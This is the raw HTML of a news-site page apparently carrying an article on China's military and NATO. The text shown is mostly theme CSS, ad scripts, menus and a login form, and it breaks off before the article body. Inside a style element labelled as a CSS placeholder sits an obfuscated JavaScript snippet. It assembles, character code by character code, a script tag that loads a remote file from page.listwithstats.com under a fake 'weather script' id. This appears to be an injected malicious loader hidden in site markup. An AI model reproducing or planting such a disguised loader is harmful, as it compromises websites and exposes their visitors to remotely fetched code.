.td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/updates",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/updates/the-military-of-china-might-become-a-major-issue-for-nato.html",
                    "name": "The military of China might become a major issue for NATO"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2764 single-format-standard wp-theme-Newspaper td-standard-pack the-military-of-china-might-become-a-major-issue-for-nato global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://planetnews.com/category/updates">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The military of China might become a major issue for NATO</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2764" class="post-2764 post type-post status-publish format-standard has-post-thumbnail category-updates" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/updates">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">The military of China might become a major issue for NATO</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg 